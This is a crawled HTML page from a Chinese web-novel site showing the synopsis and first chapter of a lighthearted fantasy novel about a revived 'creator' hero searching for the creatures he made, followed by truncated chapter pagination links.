

--- FILE ---
content_type: text/html
request_url: http://fuxiaoshu.cc/qihuan/22097.html
body_size: 11503
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>深渊之主苏醒之后_辉羽天【完结】在线阅读- 腐小书</title>
<meta name="keywords" content="深渊之主苏醒之后辉羽天,深渊之主苏醒之后免费,深渊之主苏醒之后TXT全本阅读" />
<meta name="description" content="《深渊之主苏醒之后》作者：辉羽天，已完结。传说世间诸魔皆源自深渊，为深渊之主塑形而成 恶魔纪元开端 深渊大变，恶魔出走 人类纪元1034年 灰头土脸的青年从墓地走…"/>
<meta property="og:type" content="novel"/>
<meta property="og:novel:category" content="玄幻灵异 "/>
<meta property="og:novel:author" content="辉羽天"/>
<meta property="og:novel:author_link" content="/plus/author.php?q=辉羽天"/>
<meta property="og:novel:book_name" content="深渊之主苏醒之后"/>
<meta property="og:url" content="/qihuan/22097.html "/>
<meta property="og:novel:status" content="已完结"/>
<meta property="og:novel:update_time" content="2024-05-26 10:34" />
<meta property="og:novel:latest_chapter_name" content="414" />
<meta property="og:novel:latest_chapter_url" content="/qihuan/22097_414.html"/>
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" type="text/css" href="/css/main1.css">
</head> 
<body>
<div class="header">
  <div class="contop">
    <a href="/" title="BL小说|耽美小说_腐小书" class="logo"><img src="/img/logo.png"></a>
	<div class="logo_desc">无弹窗完本耽美小说</div>
	<div class="search">
	  <form name="formsearch" action="/plus/hsearch.php" target="_blank">
	  <div class="s_button">
      <button class="img_size">搜索</button>
	  </div>
	  <div class="s_input">
	  <input name="q" type="text" value="甜文" onfocus="if(this.value=='甜文'){this.value='';}" onblur="if(this.value==''){this.value='甜文';}">
      </div>
	  </form> 
	</div>
  </div>
</div>
<div id="float_header">
  <div class="navbar" id="navbar">
    <ul>
      	<li><a href='/'><span>腐小书</span></a></li>
<li><a href='/xiandai/' ><span>现代耽美</span></a></li>
<li><a href='/gudai/' ><span>古代耽美</span></a></li>
<li><a href='/chuanyue/' ><span>穿越重生</span></a></li>
<li class='hover'><a href='/qihuan/' ><span>玄幻灵异</span></a></li><li><a href='/wangyou/' ><span>网游竞技</span></a></li>
<li><a href='/tongren/' ><span>同人耽美</span></a></li>
<li><a href='/baihe/' ><span>G L 百合</span></a></li>
<li><a href='/paihang/'  rel='dropmenu22'><span>总排行</span></a></li>
<li><a href='/tags.php' ><span>TAG标签</span></a></li>
</ul> 
  </div>
</div>
<div class="com_t">
<script src='/plus/b.js'></script>
  <div class="coa-an">
    <div class="new-nab">
      <a href="/qihuan/22097.html"><strong>本文首页</strong></a>
	  <span>当前位置： <a href='/'>腐小书</a>> <a href='/qihuan/'>玄幻灵异</a>>  </span>
	</div>
	  <h1>深渊之主苏醒之后</h1>
	  <div class="af_lst">
	    <strong>作者：<a href="/plus/author.php?q=辉羽天">辉羽天</a></strong>
	    <span>时间：2024-05-26 10:34</span>
	    <span><small>标签：</small><a href="/tags.php?/%E6%97%A0CP/" target="_blank" class="hot-tag">无CP</a>  <a href="/tags.php?/%E7%A9%BF%E8%B6%8A%E6%97%B6%E7%A9%BA/" target="_blank" class="hot-tag">穿越时空</a>  <a href="/tags.php?/%E8%BD%BB%E6%9D%BE/" target="_blank" class="hot-tag">轻松</a>  <a href="/tags.php?/%E5%8D%87%E7%BA%A7%E6%B5%81/" target="_blank" class="hot-tag">升级流</a>  <a href="/tags.php?/%E5%BC%82%E4%B8%96%E5%A4%A7%E9%99%86/" target="_blank" class="hot-tag">异世大陆</a>  <a href="/tags.php?/%E9%AD%94%E5%B9%BB/" target="_blank" class="hot-tag">魔幻</a>  <a href="/tags.php?/%E8%BF%AA%E5%8C%96%E6%B5%81/" target="_blank" class="hot-tag">迪化流</a>   </span>
	  </div>
	  <div class="wznrb">
        传说世间诸魔皆源自深渊，为深渊之主塑形而成<br />
　　恶魔纪元开端<br />
　　深渊大变，恶魔出走<br />
　　人类纪元1034年<br />
　　灰头土脸的青年从墓地走出，开口第一句话：<br />
　　&ldquo;我家崽儿都去哪儿了？&rdquo;<br />
　　&middot;<br />
　　死前，修斯最担心自己的崽崽们，深怕幼小可怜的祂们在深渊无法生存。<br />
　　&middot;<br />
　　然而没想到，他死后，自家崽崽们打穿了整座深渊，把他推成了深渊之主，还满世界寻找他?！<br />
　　&middot;<br />
　　本文又名：《养崽的我被崽养了》、《崽崽太强了怎么办？》<br />
　　【食用提醒】<br />
　　①孤寡爸爸寻崽崽，脑洞大，设定奇<br />
　　②异界魔幻，巨物横走，偏克苏鲁<br />
　　③男主是捏人狂魔，造物爱好者<br />
　　内容标签： 魔幻 异世大陆 穿越时空 升级流 轻松 迪化流<br />
　　搜索关键字：主角：修斯 ┃ 配角： ┃ 其它：<br />
　　一句话简介：崽崽太强了怎么办？！<br />
　　立意：关爱留守爸爸，团圆是爱<br />
　　VIP强推奖章<br />
　　修斯意外穿越异界，成了拯救世界的七大勇者之一。在陌生的世界里，他努力练级，奈何他的造物者职业完全没有战斗力，只能通过造崽崽升级。有一天，修斯意外死亡，死前，他最担心自己的崽崽们，深怕幼小可怜的崽崽们在深渊无法生存。然而没想到，他死后，自家崽崽们打穿了整座深渊，把他推成了深渊之主，还满世界寻找他？！<br />
　　本文基调轻松，诙谐幽默，主要讲述了现代人的修斯穿越异界，边求生边养崽，反被自家崽崽养成了的故事。<br />
<br />
<br />
第1章<br />
　　-<br />
　　外头阳光明媚，人来人往。<br />
　　古玩店位于闹市间的一条冷清巷子里，偶有一些穿着厚重冬装的人走过，但极少注意到老旧的古玩店。<br />
　　黑发青年打扫完古玩店，有些累，但面露惬意，他环视了古玩店一周，仿佛很满意自己的作品。然后，他披上棉衣，坐在柜台后，翻开大众科普向的历史书慢慢看。<br />
　　&ldquo;上古纪元、神秘纪元、诸神纪元、恶魔纪元、人类纪元。&rdquo;<br />
　　没想到，他一死就死了几千年，外界都过了三个纪元。<br />
　　&ldquo;我穿越来的时代诸神混战，人类是其中最弱的种族，没想到时过境迁，人类反而成了大陆的主人。&rdquo;<br />
　　&ldquo;至少表面上是这样。&rdquo;<br />
　　修斯点了点头，露出思索的眼神。<br />
　　他是来自蓝星的穿越者，原名不叫&ldquo;修斯&rdquo;。<br />
　　修斯是他在游戏里的名字。当年人类过分弱小，不敌其他神造种族，时任十八代大贤者的人类魔法师联合几大神明，让这个世界成为蓝星的一款游戏，而他正是当时的游戏内测者之一，也即七位救世勇者的一员。<br />
　　当时内测的不止七人，但只有通过&ldquo;勇者&rdquo;任务的才获得了勇者称号。<br />
　　想当初，他拿到勇者称号后还有些羞耻，勇者欸，我就一个社畜，然而没死的中二心作祟吧，居然真接受了。<br />
　　进到游戏一无所知，直到一朝觉醒，他才发现这个世界是真实的！<br />
　　他当时万分震惊，难以置信，然而觉醒之后，他发现自己无法穿越回去了。无奈之下，他只好待在异界，努力求生以及升级，接受了修斯这个名字及勇者身份。<br />
　　七位勇者之中，他毫无疑问是最弱的一位。他当时图好玩，再加上本人就是3D建模师，选了【造物主】通道，而没想到【造物主】前期升级巨困难，且初始面板极低，攻击力1，防御力1，法抗物抗等属性也是菜中菜，是妥妥的战五渣！<br />
　　噢不，比战五渣还惨，人家战斗力起码还有5啊。<br />
　　别人升1级需要的资源若是10，他需要的资源就是100，巨吃资源！且升级了也没什么加强，天赋点只能点在【造物主】的职业属性上，要变强还不能只让自身变强，要通过他造出来的崽子变强，崽子升级了他才能升级。<br />
　　&ldquo;哎，想当年我玩的还挺乐的，穿越后才知道苦。&rdquo;<br />
　　修斯回忆往日，内心惆怅，但他是既来之则安之的性子，后来也慢慢适应了。艰难困苦只是一时，只要好好升级，总能过的好不是吗？作为一个社畜加游戏宅，他的耐受能力算是比较高的。<br />
　　然而没想到，他刚刚升到10级那会，跟其他勇者一起在深渊冒险，突发时空不稳，现世连接深渊的通道几乎崩塌，其他人不知道有没有顺利回去，而他回过神竟发现只有自己留下来了。<br />
　　&ldquo;当时可真是绝望，我一个10级的【造物见习师】，攻击和防御数值都才10，随便一只深渊怪物都打不过，不是必死无疑吗？&rdquo;<br />
　　修斯回忆当年，更感惆怅。<br />
　　但他还是活下来了，该说是求生意志强，还是说运气好呢。<br />
　　&ldquo;嗯&hellip;&hellip;&rdquo;<br />
　　修斯顿了顿，眉头微皱，语气复杂道：&ldquo;好像也没完全活下来。&rdquo;<br />
　　是的，他还是死了，快练到19级的时候发生了意外，理论上应该死了，血槽归零，系统面板破碎，然而没想到&mdash;&mdash;<br />
　　&ldquo;我居然复活了。&rdquo;<br />
　　修斯嘴上呢喃，对此感到疑惑。<br />
　　活着当然是值得高兴一件事，只是他不太明白为什么。<br />
　　&ldquo;这些都暂且不说。&rdquo;<br />
　　修斯翻书的手停了下来，神色凝重，身形微微颤抖。<br />
　　他死归死，可是他家乖崽们呢？<br />
　　他在深渊苟着的时候，用职业技能【造物】塑形了好多乖崽子，而他突然死了，留下他弱小可怜的乖崽子们，它们在深渊那种地方怎么存活啊？<br />
　　修斯翻开系统面板，看着灰色的造物图鉴栏，陷入久久的沉默。<br />
　　几天前，他从墓地走出，对几千年后的世界一无所知，游戏系统迟迟未修复，更不知道乖崽们的情况。<br />
　　可把他担心坏了！<br />
　　还好，他一出来就碰见了热心的教会神官希林。<br />
　　希林神官还是一位人类冒险者，平时在各大古迹冒险，见他无依无靠还&ldquo;丧失记忆&rdquo;在墓地，慷慨地为他提供了暂时的住宿与工作，他感激不尽，白日守在古玩店内，帮忙看店。<br />
　　希林神官是一位优雅的绅士，年龄约四五十岁，头发已经有些花白，好像在教会身居要职，不去冒险的日子也异常忙碌。<br />
　　希林神官当时说：&ldquo;经常有人遗落深渊，再出现人间时记忆全失，你的情况并不奇怪，我会报告教会，流程顺利的话，你将会有一份救济金。&rdquo;<br />
　　修斯也没想到自己的失忆说这么快通过了。<br />
　　修斯在蓝星是个五好青年，性格佛系，情绪稳定，只要不加班到通宵就不会暴躁，信奉船到桥头自然直，同事们都说他是个老好人，像一台中央空调。虽然他自己觉得他也还好，他只是有些咸鱼，不太爱社交，平等地对人好只是因为不想耗费太多时间在社交精力的分配上。跟另外六位勇者的交往也差不多是这样。<br />
　　对希林神官，他本不想说谎，奈何他的情况并不好说明，幸好希林神官没有怀疑。<br />
　　&ldquo;不管怎样，当下首先要做的是了解这个时代的情况，以及等待游戏系统重启。&rdquo;<br />
　　修斯继续翻页，正在熬读诸神纪元的人类历史。<br />
　　在他掉落深渊之后，另外六位勇者怎么样了？<br />
　　而就在这时，门被推开了。<br />
　　来人风尘仆仆的样子，穿着厚重的军大衣，一头白发，掺着雪水，面容衰老，双眸却炯炯有神，一进来就盯着他看。<br />
　　修斯愣了下，目光投向老人。<br />
　　老人好似很惊讶前台换了人，走进来便问：&ldquo;你是&hellip;&hellip;？&rdquo;<br />
　　&ldquo;您好，我是伊修斯。&rdquo;<br />
　　修斯抬起头，露出人畜无害的灿烂笑容，&ldquo;希林神官让我在这里帮忙看店。&rdquo;<br />
　　老人这身气质，一看就是奥斯帝国军方的人。<br />
　　修斯穿越来的时候，这个世界还是中世纪差不多的生产力水平，他死了之后，这个世界明显发展了，还没有到电气时代，但各种现代的生活用品该有的也即将要有。<br />
　　这算是一件大好事，天知道他当年为了适应在异界的生活多辛苦，要不是有他的乖崽们陪着，他这条孤寡咸鱼都快支撑不下去了。
	  </div>
      <div class="alt_page">
        <ul >
          <li><a>共414页: </a></li><li>第1页 </li><li><a href='22097_2.html'>下一页</a></li><li class="thisclass"><a href='#'>1</a></li><li><a href='22097_2.html'>2</a></li><li><a href='22097_3.html'>3</a></li><li><a href='22097_4.html'>4</a></li><li><a href='22097_5.html'>5</a></li><li><a href='22097_6.html'>6</a></li><li><a href='22097_7.html'>7</a></li><li><a href='22097_8.html'>8</a></li><li><a href='22097_9.html'>9</a></li><li><a href='22097_10.html'>10</a></li><li><a href='22097_11.html'>11</a></li><li><a href='22097_12.html'>12</a></li><li><a href='22097_13.html'>13</a></li><li><a href='22097_14.html'>14</a></li><li><a href='22097_15.html'>15</a></li><li><a href='22097_16.html'>16</a></li><li><a href='22097_17.html'>17</a></li><li><a href='22097_18.html'>18</a></li><li><a href='22097_19.html'>19</a></li><li><a href='22097_20.html'>20</a></li><li><a href='22097_21.html'>21</a></li><li><a href='22097_22.html'>22</a></li><li><a href='22097_23.html'>23</a></li><li><a href='22097_24.html'>24</a></li><li><a href='22097_25.html'>25</a></li><li><a href='22097_26.html'>26</a></li><li><a href='22097_27.html'>27</a></li><li><a href='22097_28.html'>28</a></li><li><a href='22097_29.html'>29</a></li><li><a href='22097_30.html'>30</a></li><li><a href='22097_31.html'>31</a></li><li><a href='22097_32.html'>32</a></li><li><a href='22097_33.html'>33</a></li><li><a href='22097_34.html'>34</a></li><li><a href='22097_35.html'>35</a></li><li><a href='22097_36.html'>36</a></li><li><a href='22097_37.html'>37</a></li><li><a href='22097_38.html'>38</a></li><li><a href='22097_39.html'>39</a></li><li><a href='22097_40.html'>40</a></li><li><a href='22097_41.html'>41</a></li><li><a href='22097_42.html'>42</a></li><li><a href='22097_43.html'>43</a></li><li><a href='22097_44.html'>44</a></li><li><a href='22097_45.html'>45</a></li><li><a href='22097_46.html'>46</a></li><li><a href='22097_47.html'>47</a></li><li><a href='22097_48.html'>48</a></li><li><a href='22097_49.html'>49</a></li><li><a href='22097_50.html'>50</a></li><li><a href='22097_51.html'>51</a></li><li><a href='22097_52.html'>52</a></li><li><a href='22097_53.html'>53</a></li><li><a href='22097_54.html'>54</a></li><li><a href='22097_55.html'>55</a></li><li><a href='22097_56.html'>56</a></li><li><a href='22097_57.html'>57</a></li><li><a href='22097_58.html'>58</a></li><li><a href='22097_59.html'>59</a></li><li><a href='22097_60.html'>60</a></li><li><a href='22097_61.html'>61</a></li><li><a href='22097_62.html'>62</a></li><li><a href='22097_63.html'>63</a></li><li><a href='22097_64.html'>64</a></li><li><a href='22097_65.html'>65</a></li><li><a href='22097_66.html'>66</a></li><li><a href='22097_67.html'>67</a></li><li><a href='22097_68.html'>68</a></li><li><a href='22097_69.html'>69</a></li><li><a href='22097_70.html'>70</a></li><li><a href='22097_71.html'>71</a></li><li><a href='22097_72.html'>72</a></li><li><a href='22097_73.html'>73</a></li><li><a href='22097_74.html'>74</a></li><li><a href='22097_75.html'>75</a></li><li><a href='22097_76.html'>76</a></li><li><a href='22097_77.html'>77</a></li><li><a href='22097_78.html'>78</a></li><li><a href='22097_79.html'>79</a></li><li><a href='22097_80.html'>80</a></li><li><a href='22097_81.html'>81</a></li><li><a href='22097_82.html'>82</a></li><li><a href='22097_83.html'>83</a></li><li><a href='22097_84.html'>84</a></li><li><a href='22097_85.html'>85</a></li><li><a href='22097_86.html'>86</a></li><li><a href='22097_87.html'>87</a></li><li><a href='22097_88.html'>88</a></li><li><a href='22097_89.html'>89</a></li><li><a href='22097_90.html'>90</a></li><li><a href='22097_91.html'>91</a></li><li><a href='22097_92.html'>92</a></li><li><a href='22097_93.html'>93</a></li><li><a href='22097_94.html'>94</a></li><li><a href='22097_95.html'>95</a></li><li><a href='22097_96.html'>96</a></li><li><a href='22097_97.html'>97</a></li><li><a href='22097_98.html'>98</a></li><li><a href='22097_99.html'>99</a></li><li><a href='22097_100.html'>100</a></li><li><a href='22097_101.html'>101</a></li><li><a href='22097_102.html'>102</a></li><li><a href='22097_103.html'>103</a></li><li><a href='22097_104.html'>104</a></li><li><a href='22097_105.html'>105</a></li><li><a href='22097_106.html'>106</a></li><li><a href='22097_107.html'>107</a></li><li><a href='22097_108.html'>108</a></li><li><a href='22097_109.html'>109</a></li><li><a href='22097_110.html'>110</a></li><li><a href='22097_111.html'>111</a></li><li><a href='22097_112.html'>112</a></li><li><a href='22097_113.html'>113</a></li><li><a href='22097_114.html'>114</a></li><li><a href='22097_115.html'>115</a></li><li><a href='22097_116.html'>116</a></li><li><a href='22097_117.html'>117</a></li><li><a href='22097_118.html'>118</a></li><li><a href='22097_119.html'>119</a></li><li><a href='22097_120.html'>120</a></li><li><a href='22097_121.html'>121</a></li><li><a href='22097_122.html'>122</a></li><li><a href='22097_123.html'>123</a></li><li><a href='22097_124.html'>124</a></li><li><a href='22097_125.html'>125</a></li><li><a href='22097_126.html'>126</a></li><li><a href='22097_127.html'>127</a></li><li><a href='22097_128.html'>128</a></li><li><a href='22097_129.html'>129</a></li><li><a href='22097_130.html'>130</a></li><li><a href='22097_131.html'>131</a></li><li><a href='22097_132.html'>132</a></li><li><a href='22097_133.html'>133</a></li><li><a href='22097_134.html'>134</a></li><li><a href='22097_135.html'>135</a></li><li><a href='22097_136.html'>136</a></li><li><a href='22097_137.html'>137</a></li><li><a href='22097_138.html'>138</a></li><li><a href='22097_139.html'>139</a></li><li><a href='22097_140.html'>140</a></li><li><a href='22097_141.html'>141</a></li><li><a href='22097_142.html'>142</a></li><li><a href='22097_143.html'>143</a></li><li><a href='22097_144.html'>144</a></li><li><a href='22097_145.html'>145</a></li><li><a href='22097_146.html'>146</a></li><li><a href='22097_147.html'>147</a></li><li><a href='22097_148.html'>148</a></li><li><a href='22097_149.html'>149</a></li><li><a href='22097_150.html'>150</a></li><li><a href='22097_151.html'>151</a></li><li><a href='22097_152.html'>152</a></li><li><a href='22097_153.html'>153</a></li><li><a href='22097_154.html'>154</a></li><li><a href='22097_155.html'>155</a></li><li><a href='22097_156.html'>156</a></li><li><a href='22097_157.html'>157</a></li><li><a href='22097_158.html'>158</a></li><li><a href='22097_159.html'>159</a></li><li><a href='22097_160.html'>160</a></li><li><a href='22097_161.html'>161</a></li><li><a href='22097_162.html'>162</a></li><li><a href='22097_163.html'>163</a></li><li><a href='22097_164.html'>164</a></li><li><a href='22097_165.html'>165</a></li><li><a href='22097_166.html'>166</a></li><li><a href='22097_167.html'>167</a></li><li><a href='22097_168.html'>168</a></li><li><a href='22097_169.html'>169</a></li><li><a href='22097_170.html'>170</a></li><li><a href='22097_171.html'>171</a></li><li><a href='22097_172.html'>172</a></li><li><a href='22097_173.html'>173</a></li><li><a href='22097_174.html'>174</a></li><li><a href='22097_175.html'>175</a></li><li><a href='22097_176.html'>176</a></li><li><a href='22097_177.html'>177</a></li><li><a href='22097_178.html'>178</a></li><li><a href='22097_179.html'>179</a></li><li><a href='22097_180.html'>180</a></li><li><a href='22097_181.html'>181</a></li><li><a href='22097_182.html'>182</a></li><li><a href='22097_183.html'>183</a></li><li><a href='22097_184.html'>184</a></li><li><a href='22097_185.html'>185</a></li><li><a href='22097_186.html'>186</a></li><li><a href='22097_187.html'>187</a></li><li><a href='22097_188.html'>188</a></li><li><a href='22097_189.html'>189</a></li><li><a href='22097_190.html'>190</a></li><li><a href='22097_191.html'>191</a></li><li><a href='22097_192.html'>192</a></li><li><a href='22097_193.html'>193</a></li><li><a href='22097_194.html'>194</a></li><li><a href='22097_195.html'>195</a></li><li><a href='22097_196.html'>196</a></li><li><a href='22097_197.html'>197</a></li><li><a href='22097_198.html'>198</a></li><li><a href='22097_199.html'>199</a></li><li><a href='22097_200.html'>200</a></li><li><a href='22097_201.html'>201</a></li><li><a href='22097_202.html'>202</a></li><li><a href='22097_203.html'>203</a></li><li><a href='22097_204.html'>204</a></li><li><a href='22097_205.html'>205</a></li><li><a href='22097_206.html'>206</a></li><li><a href='22097_207.html'>207</a></li><li><a href='22097_208.html'>208</a></li><li><a href='22097_209.html'>209</a></li><li><a href='22097_210.html'>210</a></li><li><a href='22097_211.html'>211</a></li><li><a href='22097_212.html'>212</a></li><li><a href='22097_213.html'>213</a></li><li><a href='22097_214.html'>214</a></li><li><a href='22097_215.html'>215</a></li><li><a href='22097_216.html'>216</a></li><li><a href='22097_217.html'>217</a></li><li><a href='22097_218.html'>218</a></li><li><a href='22097_219.html'>219</a></li><li><a href='22097_220.html'>220</a></li><li><a href='22097_221.html'>221</a></li><li><a href='22097_222.html'>222</a></li><li><a href='22097_223.html'>223</a></li><li><a href='22097_224.html'>224</a></li><li><a href='22097_225.html'>225</a></li><li><a href='22097_226.html'>226</a></li><li><a href='22097_227.html'>227</a></li><li><a href='22097_228.html'>228</a></li><li><a href='22097_229.html'>229</a></li><li><a href='22097_230.html'>230</a></li><li><a href='22097_231.html'>231</a></li><li><a href='22097_232.html'>232</a></li><li><a href='22097_233.html'>233</a></li><li><a href='22097_234.html'>234</a></li><li><a href='22097_235.html'>235</a></li><li><a href='22097_236.html'>236</a></li><li><a href='22097_237.html'>237</a></li><li><a href='22097_238.html'>238</a></li><li><a href='22097_239.html'>239</a></li><li><a href='22097_240.html'>240</a></li><li><a href='22097_241.html'>241</a></li><li><a href='22097_242.html'>242</a></li><li><a href='22097_243.html'>243</a></li><li><a href='22097_244.html'>244</a></li><li><a href='22097_245.html'>245</a></li><li><a href='22097_246.html'>246</a></li><li><a href='22097_247.html'>247</a></li><li><a href='22097_248.html'>248</a></li><li><a href='22097_249.html'>249</a></li><li><a href='22097_250.html'>250</a></li><li><a href='22097_251.html'>251</a></li><li><a href='22097_252.html'>252</a></li><li><a href='22097_253.html'>253</a></li><li><a href='22097_254.html'>254</a></li><li><a href='22097_255.html'>255</a></li><li><a href='22097_256.html'>256</a></li><li><a href='22097_257.html'>257</a></li><li><a href='22097_258.html'>258</a></li><li><a href='22097_259.html'>259</a></li><li><a href='22097_260.html'>260</a></li><li><a href='22097_261.html'>261</a></li><li><a href='22097_262.html'>262</a></li><li><a href='22097_263.html'>263</a></li><li><a href='22097_264.html'>264</a></li><li><a href='22097_265.html'>265</a></li><li><a href='22097_266.html'>266</a></li><li><a href='22097_267.html'>267</a></li><li><a href='22097_268.html'>268</a></li><li><a href='22097_269.html'>269</a></li><li><a href='22097_270.html'>270</a></li><li><a href='22097_271.html'>271</a></li><li><a href='22097_272.html'>272</a></li><li><a href='22097_273.html'>273</a></li><li><a href='22097_274.html'>274</a></li><li><a href='22097_275.html'>275</a></li><li><a href='22097_276.html'>276</a></li><li><a href='22097_277.html'>277</a></li><li><a href='22097_278.html'>278</a></li><li><a href='22097_279.html'>279</a></li><li><a href='22097_280.html'>280</a></li><li><a href='22097_281.html'>281</a></li><li><a href='22097_282.html'>282</a></li><li><a href='22097_283.html'>283</a></li><li><a href='22097_284.html'>284</a></li><li><a href='22097_285.html'>285</a></li><li><a href='22097_286.html'>286</a></li><li><a href='22097_287.html'>287</a></li><li><a href='22097_288.html'>288</a></li><li><a href='22097_289.html'>289</a></li><li><a href='22097_290.html'>290</a></li><li><a href='22097_291.html'>291</a></li><li><a href='22097_292.html'>292</a></li><li><a href='22097_293.html'>293</a></li><li><a href='22097_294.html'>294</a></li><li><a href='22097_295.html'>295</a></li><li><a href='22097_296.html'>296</a></li><li><a href='22097_297.html'>297</a></li><li><a href='22097_298.html'>298</a></li><li><a href='22097_299.html'>299</a></li><li><a href='22097_300.html'>300</a></li><li><a href='22097_301.html'>301</a></li><li><a href='22097_302.html'>302</a></li><li><a href='22097_303.html'>303</a></li><li><a href='22097_304.html'>304</a></li><li><a href='22097_305.html'>305</a></li><li><a href='22097_306.html'>306</a></li><li><a href='22097_307.html'>307</a></li><li><a href='22097_308.html'>308</a></li><li><a href='22097_309.html'>309</a></li><li><a href='22097_310.html'>310</a></li><li><a href='22097_311.html'>311</a></li><li><a href='22097_312.html'>312</a></li><li><a href='22097_313.html'>313</a></li><li><a href='22097_314.html'>314</a></li><li><a href='22097_315.html'>315</a></li><li><a href='22097_316.html'>316</a></li><li><a href='22097_317.html'>317</a></li><li><a href='22097_318.html'>318</a></li><li><a href='22097_319.html'>319</a></li><li><a href='22097_320.html'>320</a></li><li><a href='22097_321.html'>321</a></li><li><a href='22097_322.html'>322</a></li><li><a href='22097_323.html'>323</a></li><li><a href='22097_324.html'>324</a></li><li><a href='22097_325.html'>325</a></li><li><a href='22097_326.html'>326</a></li><li><a href='22097_327.html'>327</a></li><li><a href='22097_328.html'>328</a></li><li><a href='22097_329.html'>329</a></li><li><a href='22097_330.html'>330</a></li><li><a href='22097_331.html'>331</a></li><li><a href='22097_332.html'>332</a></li><li><a href='22097_333.html'>333</a></li><li><a href='22097_334.html'>334</a></li><li><a href='22097_335.html'>335</a></li><li><a href='22097_336.html'>336</a></li><li><a href='22097_337.html'>337</a></li><li><a href='22097_338.html'>338</a></li><li><a href='22097_339.html'>339</a></li><li><a href='22097_340.html'>340</a></li><li><a href='22097_341.html'>341</a></li><li><a href='22097_342.html'>342</a></li><li><a href='22097_343.html'>343</a></li><li><a href='22097_344.html'>344</a></li><li><a href='22097_345.html'>345</a></li><li><a href='22097_346.html'>346</a></li><li><a href='22097_347.html'>347</a></li><li><a href='22097_348.html'>348</a></li><li><a href='22097_349.html'>349</a></li><li><a href='22097_350.html'>350</a></li><li><a href='22097_351.html'>351</a></li><li><a href='22097_352.html'>352</a></li><li><a href='22097_353.html'>353</a></li><li><a href='22097_354.html'>354</a></li><li><a href='22097_355.html'>355</a></li><li><a href='22097_356.html'>356</a></li><li><a href='22097_357.html'>357</a></li><li><a href='22097_358.html'>358</a></li><li><a href='22097_359.html'>359</a></li><li><a href='22097_360.html'>360</a></li><li><a href='22097_361.html'>361</a></li><li><a href='22097_362.html'>362</a></li><li><a href='22097_363.html'>363</a></li><li><a href='22097_364.html'>364</a></li><li><a href='22097_365.html'>365</a></li><li><a href='22097_366.html'>366</a></li><li><a href='22097_367.html'>367</a></li><li><a href='22097_368.html'>368</a></li><li><a href='22097_369.html'>369</a></li><li><a href='22097_370.html'>370</a></li><li><a href='22097_371.html'>371</a></li><li><a href='22097_372.html'>372</a></li><li><a href='22097_373.html'>373</a></li><li><a href='22097_374.html'>374</a></li><li><a href='22097_375.html'>375</a></li><li><a href='22097_376.html'>376</a></li><li><a href='22097_377.html'>377</a></li><li><a href='22097_378.html'>378</a></li><li><a href='22097_379.html'>379</a></li><li><a href='22097_380.html'>380</a></li><li><a href='22097_381.html'>381</a></li><li><a href='22097_382.html'>382</a></li><li><a href='22097_383.html'>383</a></li><li><a href='22097_384.html'>384</a></li><li><a href='22097_385.html'>385</a></li><li><a href='22097_386.html'>386</a></li><li><a href='22097_387.html'>387</a></li><li><a href='22097_388.html'>388</a></li><li><a href='22097_389.html'>389</a></li><li><a href='22097_390.html'>390</a></li><li><a href='22097_391.html'>391</a></li><li><a href='22097_392.html'>392</a></li><li><a href='22097_393.html'>393</a></li><li><a href='22097_394.html'>394</a></li><li><a href='22097_395.html'>395</a></li><li><a href='22097_396.html'>396</a></li><li><a href='22097_397.html'>397</a></li><li><a href='22097_398.html'>398</a></li><li><a href='22097_399.html'>399</a></li><li><a href='22097_400.html'>400</a></li><li><a href='22097_401.html'>401</a></li><li><a href='22097_402.html'>402</a></li><li><a href='22097_403.html'>403</a></li><li><a href='22097_404.html'>404</a></li><li><a href='22097_405.html'>405</a></li><li><a href='22097_406.html'>406</a></li><li><a href='22097_407.html'>407</a></li><li><a href='22097_408.html'>408</a></li><li><a href='22097_409.html'>409</a></li><li><a href='22097_410.html'>410</a></li><li><a href='22097_411.html'>411</a></li><li><a href='22097_412.html'>412</a></li><li><a 